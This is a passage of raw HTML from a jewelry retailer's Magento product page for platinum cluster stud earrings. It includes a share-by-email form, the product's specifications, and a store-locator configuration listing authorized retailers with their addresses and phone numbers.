                    <input name="sender[name]" value=""
                           title="Name" id="sender-name" type="text" class="input-text"
                           data-validate="{required:true}"/>
                </div>
            </div>

            <div class="field email required">
                <label for="sender-email" class="label"><span>Email</span></label>
                <div class="control">
                    <input name="sender[email]" value=""
                           title="Email" id="sender-email" type="email"
                           class="input-text"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>

            <div class="field text required">
                <label for="sender-message" class="label"><span>Message</span></label>
                <div class="control">
                <textarea name="sender[message]" class="input-text" id="sender-message" cols="3" rows="3"
                          data-validate="{required:true}"></textarea>
                </div>
            </div>
        </fieldset>

        <fieldset class="fieldset recipients">
            <input name="form_key" type="hidden" value="myhQzAqMncOnPlQ8" />            <legend class="legend"><span>Invitee</span></legend>
            <br />
            <div id="recipients-options"></div>
                            <div id="max-recipient-message" class="message notice limit" role="alert">
                <span>Maximum 5 email addresses allowed.                </span>
                </div>
                <script type="text&#x2F;javascript">var elemThWWSsez = document.querySelector('div#max-recipient-message');
if (elemThWWSsez) {
elemThWWSsez.style.display = 'none';
}</script>                        <div class="actions-toolbar">
                <div class="secondary">
                                            <button type="button" id="add-recipient-button" class="action add">
                            <span>Add Invitee</span></button>
                                    </div>
            </div>
                    </fieldset>
                <div class="actions-toolbar">
            <div class="primary">
                <button type="submit"
                        class="action submit primary">
                    <span>Send Email</span></button>
            </div>
            <div class="secondary">
                <a class="action back" href="#" role="back"><span>Back</span></a>
            </div>
        </div>
    </form>

    <script type="text/x-magento-init">
    {
        "a[role='back']": {
            "Magento_SendFriend/js/back-event": {}
        }
    }
</script>

</div>

<div class="product-info-details"><div class="product-store-availability"><div id="catalog-product-retailer-availability" data-block="catalog-product-retailer-availability" class="block catalog-product-retailer-availability">
    <div class="block catalog-product-stores-availability-content"
         data-role="dropdownDialog"
         data-bind="scope: 'catalog-product-retailer-availability'"
         data-mage-init='{
           "Magento_Ui/js/modal/modal":{
             "trigger":".showavailability",
             "buttons":[],
             "modal":true
           }
         }'>

    </div>

    <div class="action showavailability retailer-button" data-bind="scope: 'catalog-product-retailer-availability'">
        <a href="#" class="text" data-bind="text: 'Find Nearest Retailer'"></a>
    </div>
</div>
</div>    <div class="product info detailed">
                <div class="product data items" >
                                            <div class="data item title accordion" id="tab-label-description">
                    <a class="data switch"
                       data-toggle="trigger"
                       href="javascript:;"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content product_detail_panel"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content" style="display: none;">
                    
<div class="product attribute description">
        <div class="value" >Trio stones Cluster Stud Earrings settings <br>
<div class="fw">Backing: Push Backs </div> 
<div class="fw">Earring length 6.4mm </div> 
<div class="fw">earring width 6.4mm </div>
<div class="fw">Price does not include the local taxes. </div></div>
</div>
                </div>
                                            <div class="data item title accordion" id="tab-label-additional">
                    <a class="data switch"
                       data-toggle="trigger"
                       href="javascript:;"
                       id="tab-label-additional-title">
                        Setting Information                    </a>
                </div>
                <div class="data item content product_detail_panel"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content" style="display: none;">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Shape </th>
                    <td class="col data" data-th="Shape&#x20;">Round</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Metal Type</th>
                    <td class="col data" data-th="Metal&#x20;Type">Platinum</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Approximate # of Stones</th>
                    <td class="col data" data-th="Approximate&#x20;&#x23;&#x20;of&#x20;Stones">6</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Approximate Carat Weight</th>
                    <td class="col data" data-th="Approximate&#x20;Carat&#x20;Weight">0.60 Cttw</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                    </div>
    </div>

<script>
    require(['jquery', 'jquery/ui'], function($){
        var acc = document.getElementsByClassName("accordion");
        var i;
        for (i = 0; i < acc.length; i++) {
            acc[i].addEventListener("click", function() {
                this.classList.toggle("active");
                var panel = this.nextElementSibling;
                if (panel.style.display === "block") {
                    panel.style.display = "none";
                } else {
                    panel.style.display = "block";
                }
            });
        }
    });
</script><div style="display: none;" data-bind="mageInit: {
        'Magento_Ui/js/modal/modal':{
            'type': 'popup',
            'title': 'Find Nearest Retailer',
            'trigger': '.retailer-action',
            'responsive': true,
             'buttons': []
        }}">
    <div class="content">
        <div id="store-locator-search-wrapper" class="store-search clearfix" data-bind="scope: 'store-locator-search'">
            <!-- ko template: template --> <!-- /ko -->
        </div>
    </div>



</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components":{"store-locator-search":{"component":"smile-storelocator-map","template":"Smile_StoreLocator\/retailer\/search","children":{"geocoder":{"component":"smile-geocoder","searchTitleText":"Search shop","searchPlaceholderText":"City, Zipcode, Department, ...","searchButtonText":"Search","provider":"google","type":"roadmap","libraries":"geometry","direction_url_template":"https:\/\/www.google.com\/maps\/dir\/{{depend has_origin}}{{var orig_latitude}},{{var orig_longitude}}{{\/depend}}\/{{var dest_latitude}},{{var dest_longitude}}","disabled_zoom_out":"0","marker_cluster":"0","max_visible_shop":"1000","api_key":"AIzaSyClEZ1qm9IglIJhpw58JdhqOV8E7yooxC0","map_styles":null,"markerIcon":"https:\/\/www.danhov.com\/pub\/static\/frontend\/Ideal\/danhov\/en_US\/Smile_Map\/leaflet\/images\/marker-icon.png","country":"US","locale":"en_US"},"store-list":{"component":"uiComponent","storeListTemplate":"Smile_StoreLocator\/retailer\/search\/store-list","nearbyStoreTemplate":"Smile_StoreLocator\/retailer\/search\/nearby-store","storeDetailTemplate":"Smile_StoreLocator\/retailer\/search\/store-detail","searchResultsLabel":"%s stores","nearbySearchLabel":"%s stores near","viewAllLabel":"View all"}},"provider":"google","markers":[{"id":"25","latitude":"45.678903","longitude":"-111.038396","name":"Alara Jewelry","address":"42 W. Main Street, Bozeman,  59715, United States","url":"https:\/\/www.danhov.com\/stores\/alara-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/45.678903,-111.038396","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"25"}},"image":false,"postCode":"59715","city":"Bozeman","street":["42 W. Main Street"],"url_key":"alara-jewelry","contact_mail":"","contact_phone":"406-522-8844","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"72","latitude":"30.107892","longitude":"-94.169054","name":"Alter's Gem Jewely","address":"3155 Dowlen Road, BEAUMONT,  77706, United States","url":"https:\/\/www.danhov.com\/stores\/alter-s-gem-jewely","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.107892,-94.169054","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"72"}},"image":false,"postCode":"77706","city":"BEAUMONT","street":["3155 Dowlen Road"],"url_key":"alter-s-gem-jewely","contact_mail":"","contact_phone":"409-861-3005","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"140","latitude":"42.933761","longitude":"-72.279096","name":"AMIDON","address":"50 central Sq., Keene,  03431, United States","url":"https:\/\/www.danhov.com\/stores\/amidon","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.933761,-72.279096","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"140"}},"image":false,"postCode":"03431","city":"Keene","street":["50 central Sq."],"url_key":"amidon","contact_mail":"","contact_phone":"603-358-0008","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"107","latitude":"34.046670","longitude":"-118.254240","name":"ARTCRAFT DESIGNS","address":"635 S HILL # 810, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/artcraft-designs","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.046670,-118.254240","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"107"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["635 S HILL # 810"],"url_key":"artcraft-designs","contact_mail":"","contact_phone":"213-614-1140","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"119","latitude":"35.789421","longitude":"-78.661677","name":"Bailey's Fine Jewelry","address":"415 Daniels St, Raleigh,  27605, United States","url":"https:\/\/www.danhov.com\/stores\/bailey-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.789421,-78.661677","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"119"}},"image":false,"postCode":"27605","city":"Raleigh","street":["415 Daniels St"],"url_key":"bailey-s-fine-jewelry","contact_mail":"","contact_phone":"919-821-7697","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"4","latitude":"25.774750","longitude":"-80.192845","name":"Barclay's Jewelers ","address":"36 NE 1st St. #115, Miami,  33132, United States","url":"https:\/\/www.danhov.com\/stores\/barclay-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/25.774750,-80.192845","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"4"}},"image":false,"postCode":"33132","city":"Miami","street":["36 NE 1st St. #115"],"url_key":"barclay-s-jewelers","contact_mail":"","contact_phone":"305-371-3476","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"167","latitude":"36.594790","longitude":"-79.428499","name":"Ben David Jewelers","address":"459 Mount Cross Road # A, Danville,  24540, United States","url":"https:\/\/www.danhov.com\/stores\/ben-david-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.594790,-79.428499","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"167"}},"image":false,"postCode":"24540","city":"Danville","street":["459 Mount Cross Road # A"],"url_key":"ben-david-jewelers","contact_mail":"","contact_phone":"434-792-6561","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"90","latitude":"42.983699","longitude":"-78.696287","name":"Ben Garelick Jewelers","address":"5001 Transit Road, BUFFALO,  14221, United States","url":"https:\/\/www.danhov.com\/stores\/ben-garelick-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.983699,-78.696287","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"90"}},"image":false,"postCode":"14221","city":"BUFFALO","street":["5001 Transit Road"],"url_key":"ben-garelick-jewelers","contact_mail":"","contact_phone":"716-631-1584","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"79","latitude":"40.022724","longitude":"-75.627651","name":"Benari Jewelers","address":"299 Main St., Exton,  19341, United States","url":"https:\/\/www.danhov.com\/stores\/benari-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.022724,-75.627651","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"79"}},"image":false,"postCode":"19341","city":"Exton","street":["299 Main St."],"url_key":"benari-jewelers","contact_mail":"","contact_phone":"610-363-8450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"157","latitude":"38.897605","longitude":"-77.030989","name":"Bensons Jewelers Inc.","address":"1331 F ST. NW, Washington,  20004, United States","url":"https:\/\/www.danhov.com\/stores\/bensons-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.897605,-77.030989","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"157"}},"image":false,"postCode":"20004","city":"Washington","street":["1331 F ST. NW"],"url_key":"bensons-jewelers-inc","contact_mail":"","contact_phone":"202-628-1838","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"44","latitude":"39.888720","longitude":"-74.924007","name":"Billig Jewelers","address":"300P Route 73 S, Marlton,  08053, United States","url":"https:\/\/www.danhov.com\/stores\/billig-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.888720,-74.924007","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"44"}},"image":false,"postCode":"08053","city":"Marlton","street":["300P Route 73 S"],"url_key":"billig-jewelers","contact_mail":"","contact_phone":"856-983-2300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"104","latitude":"42.991682","longitude":"-78.823001","name":"Birzon Jewelers","address":"1376 Niagara Falls Blvd, Tonawanda,  14150, United States","url":"https:\/\/www.danhov.com\/stores\/birzon-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.991682,-78.823001","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"104"}},"image":false,"postCode":"14150","city":"Tonawanda","street":["1376 Niagara Falls Blvd"],"url_key":"birzon-jewelers","contact_mail":"","contact_phone":"716-856-8255","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"122","latitude":"41.068071","longitude":"-85.196974","name":"Bradley Gough Diamonds","address":"4321 West Jefferson Blvd., FORT WAYNE,  46804, United States","url":"https:\/\/www.danhov.com\/stores\/bradley-gough-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.068071,-85.196974","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"122"}},"image":false,"postCode":"46804","city":"FORT WAYNE","street":["4321 West Jefferson Blvd."],"url_key":"bradley-gough-diamonds","contact_mail":"","contact_phone":"260-436-9300","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"95","latitude":"29.876345","longitude":"-90.098676","name":"Breaux's Jewelers","address":"1906 Barataria Blvd, MARRERO,  70072, United States","url":"https:\/\/www.danhov.com\/stores\/breaux-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/29.876345,-90.098676","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"95"}},"image":false,"postCode":"70072","city":"MARRERO","street":["1906 Barataria Blvd"],"url_key":"breaux-s-jewelers","contact_mail":"","contact_phone":"504-347-7332","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"15","latitude":"40.081791","longitude":"-76.340576","name":"Brent L. Miller Jewelers & Goldsmiths","address":"1619 Manheim Pike, Lancaster,  17601, United States","url":"https:\/\/www.danhov.com\/stores\/brent-l-miller-jewelers-goldsmiths","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.081791,-76.340576","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"15"}},"image":false,"postCode":"17601","city":"Lancaster","street":["1619 Manheim Pike"],"url_key":"brent-l-miller-jewelers-goldsmiths","contact_mail":"","contact_phone":"717-569-5450","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"138","latitude":"41.322341","longitude":"-81.626214","name":"Brilliant Choice","address":"8803 Brecksville Road  #7 PMB 196, Brecksvill,  44141, United States","url":"https:\/\/www.danhov.com\/stores\/brilliant-choice","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.322341,-81.626214","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"138"}},"image":false,"postCode":"44141","city":"Brecksvill","street":["8803 Brecksville Road  #7 PMB 196"],"url_key":"brilliant-choice","contact_mail":"","contact_phone":"330-659-0783","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"50","latitude":"41.236891","longitude":"-80.733471","name":"Caleena & Co.","address":"8720 E. Market St Suite 8, Warren,  44484, United States","url":"https:\/\/www.danhov.com\/stores\/caleena-co","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.236891,-80.733471","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"50"}},"image":false,"postCode":"44484","city":"Warren","street":["8720 E. Market St Suite 8"],"url_key":"caleena-co","contact_mail":"","contact_phone":"330-369-2313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"102","latitude":"41.236905","longitude":"-80.733308","name":"Caleena's","address":"8720 East Market Street  #8, WARREN,  44484, United States","url":"https:\/\/www.danhov.com\/stores\/caleena-s","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.236905,-80.733308","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"102"}},"image":false,"postCode":"44484","city":"WARREN","street":["8720 East Market Street  #8"],"url_key":"caleena-s","contact_mail":"","contact_phone":"330-369-2313","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"36","latitude":"33.305490","longitude":"-111.895274","name":"Capri Jewelers","address":"Arizona Mills Mall  5000 South Arizona Mills Circle Suite 406, Tempe,  85282, United States","url":"https:\/\/www.danhov.com\/stores\/capri-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.305490,-111.895274","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"36"}},"image":false,"postCode":"85282","city":"Tempe","street":["Arizona Mills Mall  5000 South Arizona Mills Circle Suite 406"],"url_key":"capri-jewelers","contact_mail":"","contact_phone":"480-726-3470","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"92","latitude":"37.686137","longitude":"-97.294878","name":"Carolyn Sayre's Fine Jewelry, In","address":"3555 E. Douglas , STE.70, Wichita,  67218, United States","url":"https:\/\/www.danhov.com\/stores\/carolyn-sayre-s-fine-jewelry-in","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.686137,-97.294878","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"92"}},"image":false,"postCode":"67218","city":"Wichita","street":["3555 E. Douglas , STE.70"],"url_key":"carolyn-sayre-s-fine-jewelry-in","contact_mail":"","contact_phone":"316-683-2411","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"43","latitude":"37.325661","longitude":"-121.945538","name":"CH Premier Jewelers","address":"Valley Fair Mall 2855 Stevens Creek Blvd Suite 1235, Santa Clara,  95050, United States","url":"https:\/\/www.danhov.com\/stores\/ch-premier-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.325661,-121.945538","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"43"}},"image":false,"postCode":"95050","city":"Santa Clara","street":["Valley Fair Mall 2855 Stevens Creek Blvd Suite 1235"],"url_key":"ch-premier-jewelers","contact_mail":"","contact_phone":"408-983-2688","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"159","latitude":"28.099930","longitude":"-82.399654","name":"Charles Jewelers Corp.","address":"16053 Tampa Palms Blvd., West, Tampa,  33647, United States","url":"https:\/\/www.danhov.com\/stores\/charles-jewelers-corp","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/28.099930,-82.399654","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"159"}},"image":false,"postCode":"33647","city":"Tampa","street":["16053 Tampa Palms Blvd., West"],"url_key":"charles-jewelers-corp","contact_mail":"","contact_phone":"813-972-4653","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"164","latitude":"30.181070","longitude":"-82.672668","name":"Chastain Jewelers","address":"2469 W US HWY 90 #130, Lake City,  32055, United States","url":"https:\/\/www.danhov.com\/stores\/chastain-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.181070,-82.672668","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"164"}},"image":false,"postCode":"32055","city":"Lake City","street":["2469 W US HWY 90 #130"],"url_key":"chastain-jewelers","contact_mail":"","contact_phone":"386-961-8000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"98","latitude":"39.179103","longitude":"-96.563013","name":"Danenberg Jewelers","address":"425 Poyntz Ave, MANHATTAN,  66502, United States","url":"https:\/\/www.danhov.com\/stores\/danenberg-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.179103,-96.563013","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"98"}},"image":false,"postCode":"66502","city":"MANHATTAN","street":["425 Poyntz Ave"],"url_key":"danenberg-jewelers","contact_mail":"","contact_phone":"785-776-7821","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"93","latitude":"41.587462","longitude":"-109.217853","name":"Daniel's Jewelry","address":"617 Broadway #A, ROCK SPRINGS,  82901, United States","url":"https:\/\/www.danhov.com\/stores\/daniel-s-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.587462,-109.217853","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"93"}},"image":false,"postCode":"82901","city":"ROCK SPRINGS","street":["617 Broadway #A"],"url_key":"daniel-s-jewelry","contact_mail":"","contact_phone":"307-362-8040","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"154","latitude":"37.987740","longitude":"-122.576346","name":"David Clay Jewelers","address":"145 Meadowcroft dr., SAN  ANSELMO,  94960, United States","url":"https:\/\/www.danhov.com\/stores\/david-clay-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.987740,-122.576346","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"154"}},"image":false,"postCode":"94960","city":"SAN  ANSELMO","street":["145 Meadowcroft dr."],"url_key":"david-clay-jewelers","contact_mail":"","contact_phone":"415-454-4774","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss 